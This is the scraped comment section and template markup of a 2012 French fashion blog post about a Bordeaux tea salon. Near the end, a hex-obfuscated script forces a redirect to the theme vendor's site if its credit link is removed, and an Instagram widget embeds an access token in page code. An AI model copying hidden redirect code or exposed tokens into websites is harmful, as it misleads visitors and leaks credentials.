id="c6475055182212623069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6475055182212623069">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6475055182212623069-ce"></div></li><li class="comment" id="c5336432401448544726"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzOEibzN-MpKtZs7x3ns4FHWxTr0GLQKk917wQZKsX9pkGkVe6Xdb4BZ7txQTWtAVJtFz0EQdDkE4ZmZQkoJmk9jSQoJXAGreWcATthPgv1-X8Y0GlvdtaCmGzXUb6g/s45-c/lily.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/18327212492032257089" rel="nofollow">Lily</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331481797570#c5336432401448544726">11 mars 2012 à 17:03</a></span></div><p class="comment-content">Ahaha je crois que je vais aller faire un petit tour au salon thé bientôt, il a l&#39;air vraiment sympa et cosy :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5336432401448544726">Répondre</a><span class="item-control blog-admin blog-admin pid-475089416"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5336432401448544726">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5336432401448544726-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5336432401448544726-ra" class="thread-chrome thread-expanded"><div></div><div id="c5336432401448544726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5336432401448544726">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5336432401448544726-ce"></div></li><li class="comment" id="c1278677459598336357"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331482466726#c1278677459598336357">11 mars 2012 à 17:14</a></span></div><p class="comment-content">oui je te le conseil tu me dira comment tu l&#39;a s trouver si tu y va?<br>Bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1278677459598336357">Répondre</a><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1278677459598336357">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1278677459598336357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1278677459598336357-ra" class="thread-chrome thread-expanded"><div></div><div id="c1278677459598336357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1278677459598336357">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1278677459598336357-ce"></div></li><li class="comment" id="c4226815152199133772"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzOEibzN-MpKtZs7x3ns4FHWxTr0GLQKk917wQZKsX9pkGkVe6Xdb4BZ7txQTWtAVJtFz0EQdDkE4ZmZQkoJmk9jSQoJXAGreWcATthPgv1-X8Y0GlvdtaCmGzXUb6g/s45-c/lily.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/18327212492032257089" rel="nofollow">Lily</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331484262571#c4226815152199133772">11 mars 2012 à 17:44</a></span></div><p class="comment-content">Oui promis! c&#39;est moi qui t&#39;es ajoutée sur FB :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4226815152199133772">Répondre</a><span class="item-control blog-admin blog-admin pid-475089416"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4226815152199133772">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4226815152199133772-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4226815152199133772-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8104105937017055812"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331485467570#c8104105937017055812">11 mars 2012 à 18:04</a></span></div><p class="comment-content">ahaha je viens de voir le message^^</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/8104105937017055812">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8104105937017055812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8104105937017055812-ra" class="thread-chrome thread-expanded"><div></div><div id="c8104105937017055812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8104105937017055812">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8104105937017055812-ce"></div></li></div><div id="c4226815152199133772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4226815152199133772">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4226815152199133772-ce"></div></li><li class="comment" id="c2415887904927997164"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331487358593#c2415887904927997164">11 mars 2012 à 18:35</a></span></div><p class="comment-content">Très sympa ce tea time ! :) ! J&#39;adore vos tenues !<br>Bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2415887904927997164">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/2415887904927997164">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2415887904927997164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2415887904927997164-ra" class="thread-chrome thread-expanded"><div></div><div id="c2415887904927997164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2415887904927997164">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2415887904927997164-ce"></div></li><li class="comment" id="c8402360857238451249"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/01353677547881454073" rel="nofollow">LeaChoue</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331492831079#c8402360857238451249">11 mars 2012 à 20:07</a></span></div><p class="comment-content">Il me faut ton adresse mail pour le dimanche c&#39;est moi qui choisit :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8402360857238451249">Répondre</a><span class="item-control blog-admin blog-admin pid-1009378892"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/8402360857238451249">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8402360857238451249-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8402360857238451249-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3918578290655987172"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331497306694#c3918578290655987172">11 mars 2012 à 21:21</a></span></div><p class="comment-content">ok sa marche je te la laisse sur hellocoton ma belle</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/3918578290655987172">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3918578290655987172-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3918578290655987172-ra" class="thread-chrome thread-expanded"><div></div><div id="c3918578290655987172-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3918578290655987172">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3918578290655987172-ce"></div></li></div><div id="c8402360857238451249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8402360857238451249">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8402360857238451249-ce"></div></li><li class="comment" id="c4977396506026998861"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ma-pause-mode.blogspot.com/" rel="nofollow">So...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331495115441#c4977396506026998861">11 mars 2012 à 20:45</a></span></div><p class="comment-content">Mmmmm très belle photo et prochain passage à Bordeaux j&#39;irai sans faute à ce salon de thé ! Merci pour l&#39;adresse. Bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4977396506026998861">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4977396506026998861">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4977396506026998861-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4977396506026998861-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1423427001697343723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331497264559#c1423427001697343723">11 mars 2012 à 21:21</a></span></div><p class="comment-content">merci beaucoup, je suis contente si cela t&#39;a donné envie d&#39;y aller<br>Bisous</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/1423427001697343723">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1423427001697343723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1423427001697343723-ra" class="thread-chrome thread-expanded"><div></div><div id="c1423427001697343723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1423427001697343723">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1423427001697343723-ce"></div></li></div><div id="c4977396506026998861-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4977396506026998861">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4977396506026998861-ce"></div></li><li class="comment" id="c5557978101600165398"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaM-2o7Gl8Mdxw52VwhvqFeAzuULzpTpDY4Xgi6VvfvxbfRg8Mp7h8CSqBLTs8dXJs-SBDWjwuv5FzdXoVtrXk_2ZmIhlbtjaT46LS7Q1-ve1eTv24pVDBU5_ypQSpQ/s45-c/DSCF6282.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/13448862702310817714" rel="nofollow">Samantha, du Comptoir de Satine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331721008300#c5557978101600165398">14 mars 2012 à 11:30</a></span></div><p class="comment-content">moi qui suis une grande fan de thé , il faudrait que j&#39;y aille !! j&#39;aime beaucoup ton blog et ton style! des bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5557978101600165398">Répondre</a><span class="item-control blog-admin blog-admin pid-1661053523"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5557978101600165398">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5557978101600165398-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5557978101600165398-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5044906824951090932"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331722305871#c5044906824951090932">14 mars 2012 à 11:51</a></span></div><p class="comment-content">Si tu veux on ira ensemble merci cela fait plaisir de lire que tu aimes mon blog, je te rassure j&#39;aime beaucoup aussi le tiens</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5044906824951090932">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5044906824951090932-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5044906824951090932-ra" class="thread-chrome thread-expanded"><div></div><div id="c5044906824951090932-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5044906824951090932">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5044906824951090932-ce"></div></li></div><div id="c5557978101600165398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5557978101600165398">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5557978101600165398-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4559436740870156323"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div class='pesan-komentar'>
<p>
<br />
</p>
</div>
<a href='https://draft.blogger.com/comment/frame/8640025947435988428?po=4559436740870156323&hl=fr&saa=85391&origin=https://chachamosshart.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://chachamosshart.blogspot.com/2012/03/tete-chapeau.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>
Article plus récent
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://chachamosshart.blogspot.com/2012/03/marni-for-h.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>
Article plus ancien
</a>
</span>
<a class='home-link' href='https://chachamosshart.blogspot.com/'>
Accueil
</a>
</div>
<div class='blog-pager-clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://chachamosshart.blogspot.com/feeds/4559436740870156323/comments/default' target='_blank' type='application/atom+xml'>
Publier les commentaires
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='col-md-3 sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/mon-pull-rouge-american-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipdV6t3c46j2lf7iQ7tmQ8FmzmtK3fMaU03xemHt9agFEcv610aB9oU37E4aE447ZZ3m0Br2NafSU3qtDsVRW0MAxwdFlXcXtvh3EGz5Htu3u1Jxsy8ElXLGt8-cSFbw5Yd_IhIdWUR4U/s72-c/1-+blog+mode.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/mon-pull-rouge-american-vintage.html'>Mon pull rouge American Vintage...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2014/09/shop-ma-reserve-concours.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn9AJ0A4W8RiKmO2-juWsx-EHkeM7vjYgiREIAzjwed1uwoqPqnO85gj4XIoGtcMiiP9zPDjBoV2B6eV5pQLj94LwDAu03ejkJNYi7uQAkjnfiAuEs6e4Qv2_lMvli2ZdHVc3X-gAzQqfd/s72-c/chachamosshart+.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2014/09/shop-ma-reserve-concours.html'>"Shop ma Reserve" & Concours </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/mon-manteau-long-et-mon-sac-en-osier.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc/s72-c/1-blog+mode.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/mon-manteau-long-et-mon-sac-en-osier.html'>Mon manteau long et mon sac en osier noir zara&#8230;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2018/04/les-rayures-pastel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE/s72-c/1-blog+mode+.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2018/04/les-rayures-pastel.html'>Les rayures pastel...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2013/05/le-cas-de-la-jupe-short.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSRrU-HgtiKrcUf9hLXe2VnVeziYKL5_HI8EZ1pJXPogSGMe7efMzzOZAYvsQxr0vK34WbhxvJ_V1IVSIq7A3Ez29xInYwh9iQI5UTAz9ODmKGNmXbR-mXXA-86Mt-kr_j1lpGkAfbkXI/s72-c/jupe+short+Zara.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2013/05/le-cas-de-la-jupe-short.html'> Le cas de la jupe short...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://chachamosshart.blogspot.com/2013/10/faubourg-des-createurs-vous-offre-une.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9yoE8P5bhIOjX5kRTQWQkxu2AnU7WnxPH5DPDupfRDCtyZ8VPJTpqEl126k-G8WV-rPEETpyGTshN764hj-tF52pyekEM2FROBhsPMkcUzjG_m-72-k6E9xundtOqMlDonZ3ldDwZcfc/s72-c/chachahihi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://chachamosshart.blogspot.com/2013/10/faubourg-des-createurs-vous-offre-une.html'>Faubourg Des Créateurs vous offre une Box..</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- END / SIDEBAR -->
<div class='clear'></div>
</div><!-- /inner-wrapper -->
</div><!-- /wrapper -->
<section id='footer'>
<div class='instagram-footer'>
<div id='instagram_feed'></div>
<!-- Instagram Widget -->
<script type='text/javascript'>//<![CDATA[
        var feed = new instagram_feed({
          get: 'user',
          userId: 23895331,
          limit:8,
          sortBy:'random',
          accessToken: '23895331.1677ed0.0b69b758c1d745b0827ae491959b90bd',
          template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
          resolution: 'standard_resolution'
        });
        feed.run();
        //]]>
      </script>
<!-- Instagram Widget End-->
</div>
<div class='copyright'>&#169; 2016 <a href='/'>Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi</a>. 
      Designed With <i class='fa fa-heart' style='color:#d55'></i> By <a href='https://www.themeswear.com' id='themeswear'>Themeswear</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</section>
<!-- JS -->
<script language='javascript' type='text/javascript'>
    /*<![CDATA[*/
 var _0x2d3a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x73\x6C\x69\x64\x65\x72","\x6C\x65\x6E\x67\x74\x68","\x2E\x74\x6F\x67\x6F\x6C\x65\x2D\x6D\x61\x69\x6E\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C"];var _0x6266=[_0x2d3a[0],_0x2d3a[1],_0x2d3a[2],_0x2d3a[3],_0x2d3a[4],_0x2d3a[5],_0x2d3a[6],_0x2d3a[7],_0x2d3a[8],_0x2d3a[9],_0x2d3a[10],_0x2d3a[11],_0x2d3a[12],_0x2d3a[13],_0x2d3a[14],_0x2d3a[15],_0x2d3a[16],_0x2d3a[17],_0x2d3a[18],_0x2d3a[19],_0x2d3a[20],_0x2d3a[21],_0x2d3a[22]];var _0xb4c7=[_0x6266[0],_0x6266[1],_0x6266[2],_0x6266[3],_0x6266[4],_0x6266[5],_0x6266[6],_0x6266[7],_0x6266[8],_0x6266[9],_0x6266[10],_0x6266[11],_0x6266[12],_0x6266[13],_0x6266[14],_0x6266[15],_0x6266[16],_0x6266[17],_0x6266[18],_0x6266[19],_0x6266[20],_0x6266[21],_0x6266[22]];(function(_0x2b86x3){_0xb4c7[0];_0x2b86x3(document)[_0xb4c7[8]](function(){_0x2b86x3(_0xb4c7[2])[_0xb4c7[1]]({items:2,nav:false,dots:true,autoplay:true,itemsDesktop:[1000,1],itemsDesktopSmall:[900,1],itemsTablet:[600,1]});if(_0x2b86x3(_0xb4c7[4])[_0xb4c7[3]]){_0x2b86x3(_0xb4c7[4])[_0xb4c7[7]](function(){_0x2b86x3(_0xb4c7[6])[_0xb4c7[5]]()})}})})(jQuery);window[_0xb4c7[9]]= function(){var _0x2b86x4=document[_0xb4c7[11]](_0xb4c7[10]);if(_0x2b86x4== null){window[_0xb4c7[13]][_0xb4c7[12]]= _0xb4c7[14]};_0x2b86x4[_0xb4c7[15]](_0xb4c7[12],_0xb4c7[14]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[16],_0xb4c7[17]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[18],_0xb4c7[19]);_0x2b86x4[_0xb4c7[15]](_0xb4c7[20],_0xb4c7[21]);_0x2b86x4[_0xb4c7[22]]= _0xb4c7[19]}
    /*]]>*/</script>
<script>//<![CDATA[
    $(document).ready(function() {
      var b_img = 90;
      $('.avatar-image-container').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + b_img)});
        image.attr('width',b_img);
        image.attr('height',b_img);
      });
    });

    //]]>
  </script>
<script>
    $('.list-label-widget-content a , .cloud-label-widget-content a').attr('href', function() {
      return this.href + '?max-results=6';

      });
  </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
